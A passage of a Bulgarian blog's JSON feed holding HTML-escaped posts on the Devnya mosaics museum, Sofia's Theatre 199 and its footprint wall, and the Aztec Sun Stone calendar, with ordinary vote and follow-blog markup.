на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111006429977620908358_1768471323056&_=1768471323057
body_size: 15454
content:
// API callback
